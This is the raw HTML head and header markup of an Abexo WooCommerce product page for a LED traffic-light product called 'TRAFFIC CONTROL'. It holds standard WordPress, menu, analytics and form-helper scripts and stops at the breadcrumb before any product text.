<link rel='stylesheet' id='fontawesome-style-css' href='https://www.abexo.tech/wp-content/themes/responsive/core/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-responsive-css' href='https://www.abexo.tech/wp-content/themes/responsive-child/responsive.css?ver=1769312572' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.abexo.tech\/wp-admin\/admin-ajax.php","wp_nonce":"fc92f15380","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"menu-principale","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":".main-nav","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#ffffff","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"16","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#000000","menu_link_hover_colour":"#000000","menu_current_link_colour":"#000000","menu_current_link_hover_colour":"#000000","menu_item_background_colour":"#ffffff","menu_item_background_hover_colour":"#ffffff","menu_current_item_background_colour":"#ffffff","menu_current_item_background_hover_colour":"#ffffff","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#ffffff","menu_item_border_colour_hover":"#ffffff","menu_current_item_border_colour":"#ffffff","menu_current_item_border_hover_colour":"#ffffff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#ffffff","button_background_colour_hover":"#ffffff","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#000000","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"16","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"55","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#ffffff","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"87\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"86\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"142\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"85\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":6981,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.abexo.tech\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/themes/responsive/core/js/responsive-modernizr.min.js?ver=2.6.1" id="modernizr-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"it_it":"https:\/\/www.abexo.tech\/prodotto\/traffic-control\/","it":"https:\/\/www.abexo.tech\/prodotto\/traffic-control\/","en_us":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/","en":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/","us":"https:\/\/www.abexo.tech\/en\/prodotto\/traffic-2-verde-rosso-copia\/","fr_fr":"https:\/\/www.abexo.tech\/fr\/prodotto\/traffic-control\/","fr":"https:\/\/www.abexo.tech\/fr\/prodotto\/traffic-control\/","de_de":"https:\/\/www.abexo.tech\/de\/prodotto\/traffic-control\/","de":"https:\/\/www.abexo.tech\/de\/prodotto\/traffic-control\/","es_es":"https:\/\/www.abexo.tech\/es\/prodotto\/traffic-control\/","es":"https:\/\/www.abexo.tech\/es\/prodotto\/traffic-control\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abexo.tech","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=485900" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.abexo.tech/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abexo.tech/en/wp-json/wp/v2/product/3479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abexo.tech/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://www.abexo.tech/en/?p=3479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abexo.tech/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abexo.tech%2Fen%2Fprodotto%2Ftraffic-2-verde-rosso-copia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abexo.tech/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abexo.tech%2Fen%2Fprodotto%2Ftraffic-2-verde-rosso-copia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,4,3,27,2;" />
	<script>
		jQuery(document).ready(function(){
		var copyright_text = "";
		var cyberchimps_link = "";
		var siteurl = "https://www.abexo.tech";
		if(copyright_text == "")
		{
			jQuery(".copyright #copyright_link").text(" "+"Default copyright text");
		}
		else{
			jQuery(".copyright #copyright_link").text(" "+copyright_text);
		}
		jQuery(".copyright #copyright_link").attr('href',siteurl);
		if(cyberchimps_link == 1)
		{
			jQuery(".powered").css("display","block");
		}
		else{
			jQuery(".powered").css("display","none");
		}
		});
	</script>
<!-- We need this for debugging -->
<!-- Responsive 3.14 -->
<!-- Responsive Child 0.1 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.abexo.tech/wp-content/uploads/2020/03/cropped-favicon-abexo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.product-category.product #prodotti > div > div.wpb_column.vc_column_container > div > div > div.vc_element.vc_product_categories > div.woocommerce.columns-4 > ul > li:nth-child(7) > a:before { content:url('https://www.beematic.it/');}

ul.products li.product.product-category {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

ul.products li.product.product-category:hover {
    transform: scale(1.03);
    box-shadow: 0 10px 20px rgba(0,0,0,0.2);
    z-index: 2;
    position: relative;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet">


			<script>
			jQuery(document).ready(function($) {

				// ANIMAZIONE SCROLLING PULSANTI
				$(".slider .metaslider .caption a").click(function(event) {

					var href = $(this).attr("href");
					var href = href.replace("/", "");
					event.preventDefault();
					$('html, body').animate({scrollTop: $(href).offset().top - 50}, 'slow');

				});

			});
			</script>

			<script>
			jQuery(document).ready(function($) {
				$(".btn_contatti").click(function(e) {
						e.preventDefault();
						var href = $(this).attr("href");
						var href = href.replace("/", "");
						$('html, body').animate({scrollTop: $(href).offset().top}, 'slow');
				});
			});
			</script>


			<script type="text/javascript">
			// PAGINA ATTERRAGGIO DOPO INVIO RICHIESTA CON FORM CONTATTI
			document.addEventListener( 'wpcf7mailsent', function( event ) {
			    location = 'https://www.abexo.tech/en//conferma-richiesta-informazioni';
			}, false );
			</script>

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLPNS5LN7M"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());
				gtag('config', 'AW-1069890680');
			</script>

			<script>
				gtag('config', 'AW-1069890680/T1xVCLfd5tYBEPj4lP4D', { 'phone_conversion_number': '051 62 59 580' });
			</script>

			<!-- Event snippet for Clic sul numero nel tuo sito web per dispositivi mobili conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
			<script>
			function gtag_report_conversion(url) {
				var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } };
				gtag('event', 'conversion', { 'send_to': 'AW-1069890680/jYksCMKLx9YBEPj4lP4D', 'event_callback': callback });
				return false;
			}
			</script>

			<!-- Global site tag (gtag.js) - Google Ads: 1069890680 -->
			<!--<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1069890680"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
			</script>-->

			<script type="text/javascript">
			// SCRIPT PER PRELEVARE FONTE PROVENIENZA RICHIESTA FORM
			jQuery( document ).ready(function($) {
				$(document).ready(function() {
														$('#pagina').val('TRAFFIC CONTROL');
								$('#fonte').val('https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/');
												$('#pagina').attr('readonly','readonly');
						$('#fonte').attr('readonly','readonly');
				});

				document.addEventListener( 'wpcf7submit', function( event ) {
					event.preventDefault();
					setTimeout(function() {
																$('#pagina').val('TRAFFIC CONTROL');
									$('#fonte').val('https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/');
												}, 1000);
				}, false );

			});
			</script>



	</head>

<body class="wp-singular product-template-default single single-product postid-3479 wp-theme-responsive wp-child-theme-responsive-child theme-responsive woocommerce woocommerce-page woocommerce-no-js metaslider-plugin default-layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive">



	<!--<div class="skip-container cf">
		<a class="skip-link screen-reader-text focusable" href="#content">&darr; Skip to Main Content</a>
	</div>--><!-- .skip-container -->
	<div id="header_section">
	<div id="header" role="banner">

		
		<ul id="menu-right-menu-inglese" class="top-menu menu"><li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.abexo.tech/en/area-download/">Restricted content</a></li>
<li id="menu-item-wpml-ls-25-en" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-25-en"><a href="https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-25-it" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-it"><a href="https://www.abexo.tech/prodotto/traffic-control/" title="Switch to Italian" aria-label="Switch to Italian" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italian"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-25-fr" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-fr"><a href="https://www.abexo.tech/fr/prodotto/traffic-control/" title="Switch to French" aria-label="Switch to French" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-25-de" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-de"><a href="https://www.abexo.tech/de/prodotto/traffic-control/" title="Switch to German" aria-label="Switch to German" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-25-es" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-es"><a href="https://www.abexo.tech/es/prodotto/traffic-control/" title="Switch to Spanish" aria-label="Switch to Spanish" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Spanish"
            
            
    /></a></li>
</ul>
</li>
</ul>
		
		
		<div id="content-outer">
			<div id="logo">
					<a href="https://www.abexo.tech/en/"><img src="https://www.abexo.tech/wp-content/uploads/2019/07/cropped-logo_abexo.png" width="430" height="178" alt="Abexo"/></a>
			</div><!-- end of #logo -->

			
		</div>

		
		

		<div class="main-nav"><ul id="menu-menu-principale-inglese" class="menu"><li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.abexo.tech/en/about-us/">About us</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.abexo.tech/en/products/">Products</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.abexo.tech/en/news/">News</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://www.abexo.tech/en/contact-us/">Contact us</a></li>
</ul></div>
		
		
	</div><!-- end of #header -->
	</div>



<div id="container" class="hfeed">

	<div id="wrapper" class="clearfix">

	<div id="content-outer"><div id="content-woocommerce" class="grid col-620"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.abexo.tech/en/">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.abexo.tech/en/categoria-prodotto/led-traffic-lights/">Led traffic lights</a>&nbsp;&#47;&nbsp;TRAFFIC CONTROL</nav>
					
